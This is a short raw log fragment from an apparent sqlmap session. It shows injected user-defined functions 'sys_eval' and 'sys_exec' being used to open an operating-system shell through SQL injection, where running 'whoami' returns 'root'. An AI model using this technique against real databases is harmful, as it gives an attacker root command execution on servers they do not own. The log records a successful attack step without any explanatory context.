 [11:40:31] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[11:40:31] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[11:40:38] [INFO] retrieving the length of query output
[11:40:38] [INFO] retrieved:
4
[11:41:07] [INFO] retrieved: root
command standard output: 'root'
os-shell>
os-shell>